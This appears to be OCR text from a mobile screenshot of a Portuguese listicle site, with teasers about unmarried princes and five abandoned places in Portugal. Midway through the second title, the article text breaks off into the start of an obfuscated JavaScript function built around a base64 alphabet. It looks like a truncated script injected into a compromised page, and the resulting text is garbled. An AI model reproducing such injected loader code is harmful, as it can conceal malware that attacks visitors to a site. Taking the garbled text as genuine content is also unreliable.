
alguns príncipes solteiros à espera de encontrar a sua princesa. Vamos descobrir
quais são? 1- Hamdan Bin...
Incrível – 5 lugares abandonados de Portugal
que o irão surpreender
Out 6, 2017
|
Olha que giro
[mashshare]
[fb_button]
Incrível – 5 lugares abfunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...